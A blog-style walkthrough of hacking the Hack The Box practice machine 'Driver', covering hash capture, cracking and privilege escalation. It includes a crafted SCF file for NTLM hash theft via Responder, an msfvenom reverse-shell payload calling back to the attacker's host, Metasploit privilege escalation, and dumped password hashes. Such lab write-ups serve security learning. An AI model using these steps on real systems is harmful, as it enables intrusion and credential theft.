Hello world, welcome to haxez. Today I’m going to be attempting to own the easy Windows machine Driver from Hack The Box. Admittedly, I haven’t read much about this box so I don’t know what I’m getting myself into. By the sounds of things, it’s supposed to have something to do with a printer. I believe we’re required to exploit print nightmare which I’ve never done before so this should be fun.
Driver Initial Enumeration
First, I check to see that the box is online by pinging it from my terminal. If the box responds to ping then I will start a Nmap scan. Typically I will use the ‘-sC’, ‘-sV’, ‘-A’ and ‘-p-‘ flags to scan all ports, run scripts, and obtain service versions and a very aggressive manner. As you can see from the output below, we are looking at a Windows host with port 80 for HTTP and 445 for SMB open.
┌──(kali㉿kali)-[~/Driver]
└─$ ping 10.129.95.238
PING 10.129.95.238 (10.129.95.238) 56(84) bytes of data.
64 bytes from 10.129.95.238: icmp_seq=1 ttl=127 time=24.6 ms
--- 10.129.95.238 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 24.599/24.599/24.599/0.000 ms
┌──(kali㉿kali)-[~/Driver]
└─$ sudo nmap -sC -sV -p- -A 10.129.95.238 -oA driver
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-17 15:01 EDT
Nmap scan report for 10.129.95.238
Host is up (0.013s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2008 R2 SP1 (93%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2012 R2 (87%), Microsoft Windows 10 1511 - 1607 (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), FreeBSD 6.2-RELEASE (86%), Microsoft Windows 10 1607 (85%), Microsoft Windows 10 1511 (85%), Microsoft Windows 7 or Windows Server 2008 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb2-time:
| date: 2023-03-18T02:03:42
|_ start_date: 2023-03-18T02:00:06
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m58s
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 11.63 ms 10.10.14.1
2 12.10 ms 10.129.95.238
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.69 secondsAs SMB 445 is open I will attempt to enumerate any shares with null authentication. Unfortunately, my attempts to enumerate the host with both Crackmapexec and SMBClient both fail. Crackmapexec does give us the hostname and domain name of DRIVER though so not all is lost.
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.129.95.238 --shares -u 'haxez' -p ''
SMB 10.129.95.238 445 DRIVER [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:False) (SMBv1:True)
SMB 10.129.95.238 445 DRIVER [-] DRIVER\haxez: STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$ smbclient -L //10.129.95.238/
Password for [WORKGROUP\kali]:
session setup failed: NT_STATUS_ACCESS_DENIEDWeb Application Enumeration
Upon visiting the IP address in my browser, I was presented with a basic authentication page. I tried the username admin and the password admin as anybody would and to my surprise, it was authenticated. The web application appeared to be a management portal for a printer. The only page that seems to load for me is the Firmware Updates page.

I kicked off a directory and file brute force in the background to see if it would find anything interesting. I also did it because IppSec is doing it and he has great success so I think it’s a good idea to copy whatever he does.
┌──(kali㉿kali)-[~/Driver]
└─$ gobuster dir -u http://10.129.95.238 -U admin -P admin -x php -w /usr/share/wordlists/dirb/common.txt -o driver.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.95.238
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Auth User: admin
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2023/03/17 15:24:05 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 151] [--> http://10.129.95.238/images/]
/Images (Status: 301) [Size: 151] [--> http://10.129.95.238/Images/]
/index.php (Status: 200) [Size: 4279]
/Index.php (Status: 200) [Size: 4279]
/index.php (Status: 200) [Size: 4279]
Progress: 9187 / 9230 (99.53%)
===============================================================
2023/03/17 15:24:19 Finished
===============================================================Catching Hashes
Ok, this next bit is amazing and reminds me why I love security so much. So, based on the article listed >>here<< we can create a special file. When uploaded to the printer and processed, it makes the printer reach out to our machine for a file. What’s amazing about this though is that it sends its NTLM hash with the request (probably explaining it wrong). So if we run responder when uploading the file, we can capture the NTLM hash and then gain a foothold.
First, we need to craft the file. As you can see below, I have created a file called attack.scf and added my IP address to the IconFile path.
┌──(kali㉿kali)-[~/Driver]
└─$ cat attack.scf
[Shell]
Command=2
IconFile=\\10.10.14.126\haxez
[Taskbar]
Command=ToggleDesktopNext, we need to set up Responder to listen on our tun0 interface. This is pretty simple, just run responder with the ‘-I’ flag and the name of the interface.
┌──(kali㉿kali)-[~/Driver]
└─$ sudo responder -I tun0Then go and upload the file to the printer and watch it light up like a Christmas tree. I’ve included a screenshot and the tool output because of woooo colourful terminal and because I might need the hash later.

┌──(kali㉿kali)-[~/Driver]
└─$ sudo responder -I tun0
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.126]
Responder IPv6 [dead:beef:2::107c]
Challenge set [random]
Dont Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-90O8CXYSD47]
Responder Domain Name [4H5R.LOCAL]
Responder DCE-RPC Port [45794]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.95.238
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:359b130c9e47eb6b:BD5851B33F56BC9CD76AF506A78366F3:010100000000000000468C63E658D901EF4AA899FD3936930000000002000800340048003500520001001E00570049004E002D00390030004F003800430058005900530044003400370004003400570049004E002D00390030004F00380043005800590053004400340037002E0034004800350052002E004C004F00430041004C000300140034004800350052002E004C004F00430041004C000500140034004800350052002E004C004F00430041004C000700080000468C63E658D90106000400020000000800300030000000000000000000000000200000FFBC664A5D788CDEDE83E208303BA948FFE5B58083E86BE170165EE23D6402760A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E00310032003600000000000000000000000000
[*] Skipping previously captured hash for DRIVER\tonyNow that we have the hash we can feed it to our pet kitty and see if it can crack it. I used the rockyou.txt wordlist and it cracked it pretty quickly. As you can see below, the password is ‘liltony’. I wonder if his girlfriend gave him that name.
┌──(kali㉿kali)-[~/Driver]
└─$ sudo hashcat -m 5600 driver.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
TONY::DRIVER:359b130c9e47eb6b:bd5851b33f56bc9cd76af506a78366f3:010100000000000000468c63e658d901ef4aa899fd3936930000000002000800340048003500520001001e00570049004e002d00390030004f003800430058005900530044003400370004003400570049004e002d00390030004f00380043005800590053004400340037002e0034004800350052002e004c004f00430041004c000300140034004800350052002e004c004f00430041004c000500140034004800350052002e004c004f00430041004c000700080000468c63e658d90106000400020000000800300030000000000000000000000000200000ffbc664a5d788cdede83e208303ba948ffe5b58083e86be170165ee23d6402760a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e00310032003600000000000000000000000000:liltony
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TONY::DRIVER:359b130c9e47eb6b:bd5851b33f56bc9cd76af...000000
Time.Started.....: Fri Mar 17 15:51:31 2023 (0 secs)
Time.Estimated...: Fri Mar 17 15:51:31 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 516.6 kH/s (0.44ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 31744/14344385 (0.22%)
Rejected.........: 0/31744 (0.00%)
Restore.Point....: 30720/14344385 (0.21%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: !!!!!! -> 225566
Hardware.Mon.#1..: Util: 25%
Started: Fri Mar 17 15:51:07 2023
Stopped: Fri Mar 17 15:51:32 2023Driver Foothold
This is incredibly fun! if you watch IppSec videos when doing boxes, do you pause it before he runs the command so that you can run it first and see if you can remember it and if it works? just me? Anyway, we can now run Crackmapexec with credentials and enumerate shares on the host.
┌──(kali㉿kali)-[~/Driver]
└─$ crackmapexec smb 10.129.95.238 --shares -u 'tony' -p 'liltony'
SMB 10.129.95.238 445 DRIVER [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:False) (SMBv1:True)
SMB 10.129.95.238 445 DRIVER [+] DRIVER\tony:liltony
SMB 10.129.95.238 445 DRIVER [+] Enumerated shares
SMB 10.129.95.238 445 DRIVER Share Permissions Remark
SMB 10.129.95.238 445 DRIVER ----- ----------- ------
SMB 10.129.95.238 445 DRIVER ADMIN$ Remote Admin
SMB 10.129.95.238 445 DRIVER C$ Default share
SMB 10.129.95.238 445 DRIVER IPC$ Remote IPCHowever, I also noticed on our Nmap scan that port 5989 was open. We can now authenticate by connecting to the host with Evil-WinRM. We can also now grab the user flag from Tony’s desktop (Thanks Tony). I’m genuinely having a blast with this box. It is a lot of fun and even though it’s retired, I would recommend you go and give it a go. Lots of fun.
┌──(kali㉿kali)-[~/Driver]
└─$ evil-winrm -i 10.129.95.238 -u 'tony' -p 'liltony'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\tony\Desktop> type user.txt
6d3▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓2d7Driver Host Enumeration
Once connected to the host with Evil-WinRM it was time to perform some enumeration. Every step we take, we have to stop and enumerate. Also, I just love seeing that pretty little pea below. How can you not find it adorable? Text output wouldn’t do you justice so you get a screenshot and tool output.
WinPEAS kindly tells us that the user has a PowerShell history file and that it might be worth checking out. You can see this under the line that says Found Windows Files. Then underneath that, you can see the contents of the file.
ÉÍÍÍÍÍÍÍÍÍ͹ Found Windows Files
File: C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt*Evil-WinRM* PS C:\Users\tony\Documents> type C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Add-Printer -PrinterName "RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:'
ping 1.1.1.1
ping 1.1.1.1Privilege Escalation
While the history file doesn’t give us credentials, it does point us in the right direction. When there is a history file, the commands within it are seldom for our entertainment. It is to point us in the right direction. RICOH printers have a known local privilege escalation vulnerability due to the permissions on the drivers.

Metasploit has a module for exploiting this vulnerability. If we create a payload using msfvenom and upload it to the host. We can then create a handler in Metasploit to catch our reverse shell.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.126 LPORT=9001 -f exe -o msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: msf.exeAs you can see below, I am using the multi-handler to catch our 64-bit payload.
msf6 exploit(windows/winrm/winrm_script_exec) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.126
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.126 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > runThen we upload the payload via Evil-WinRM and execute it.
*Evil-WinRM* PS C:\Users\tony\Documents> upload msf.exe
Info: Uploading msf.exe to C:\Users\tony\Documents\msf.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents> ./msf.exeAnd we now have a Meterpreter session on the box.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DRIVER
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_US
Meterpreter : x64/windows
meterpreter >Then we background our session by typing background or using ‘ctrl z’ . Then we need to search for ‘ricoh’. You can see from the output below that we need to use option 1 which allows us to perform privilege escalation.
msf6 exploit(multi/handler) > search ricoh
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- -----
0 exploit/windows/ftp/ricoh_dl_bof 2012-03-01 normal Yes Ricoh DC DL-10 SR10 FTP USER Command Buffer Overflow
1 exploit/windows/local/ricoh_driver_privesc 2020-01-22 normal Yes Ricoh Driver Privilege Escalation
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/local/ricoh_driver_privesc
msf6 exploit(multi/handler) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcpAttempting to exploit this results in a catastrophic error as you can see from the screenshot below.

What now?
I was now intensely following along with IppSec’s video. I swear, sometimes he makes us do things even though he knows it won’t work. Just to force that education into our brains. So I went through the whole process again with a 32-bit payload and that didn’t work either. You can see the different sessions below, I won’t bore you with going through the payload generation again.
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.14.126:9001 -> 10.129.95.238:49435 (10.129.95.238)
2 meterpreter x64/windows DRIVER\tony @ DRIVER 10.10.14.126:9001 -> 10.129.95.238:49436 (10.129.95.238)
We can now migrate to this process to something interactive.
meterpreter > migrate 4244
[*] Migrating from 4636 to 4244...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 4244
meterpreter >Then if we run the exploit again we should now get our shell back as NT AUTHORITY which means we have successfully elevated our privledges.
msf6 exploit(windows/local/ricoh_driver_privesc) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.14.126:9001 -> 10.129.95.238:49435 (10.129.95.238)
2 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.14.126:9001 -> 10.129.95.238:49436 (10.129.95.238)
3 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.14.126:9002 -> 10.129.95.238:49439 (10.129.95.238)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DRIVER 10.10.14.126:9003 -> 10.129.95.238:49441 (10.129.95.238)Then we can run hash dump just for fun and because I want those hashes.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d1256cff8b5b5fdb8c327d3b6c3f5017:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
tony:1003:aad3b435b51404eeaad3b435b51404ee:dfdb5b520de42ca5d1b84ce61553d085:::We can try and do an LSA dump too but it doesn’t seem to have anything.
msf6 post(windows/gather/lsa_secrets) > exploit
[*] Executing module against DRIVER
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[+] Key: DefaultPassword
Decrypted Value: liltony
[+] Key: DPAPI_SYSTEM
Decrypted Value: ,h? bh>h'jh:]Pr/
[*] Writing to loot...
[*] Data saved in: /root/.msf4/loot/20230317172207_default_10.129.95.238_registry.lsa.sec_447392.txt
[*] Post module execution completFinally, we can interact with our session, drop to shell and grab the root flag from the administrator desktop.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
302▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓903Driver Review
Wow, Driver is actually an incredible box to learn on. IppSec’s video was a huge help although he held out on us until the very end. I learnt a lot from this video but I also noticed that I was able to do a lot more on my own. I used to struggle a lot with Windows machines but I think I’m starting to get a basic process down. I’m looking forward to doing more Windows boxes honestly. Getting bored of doing Linux ones even though I love Linux. Anyway, that’s all for today.

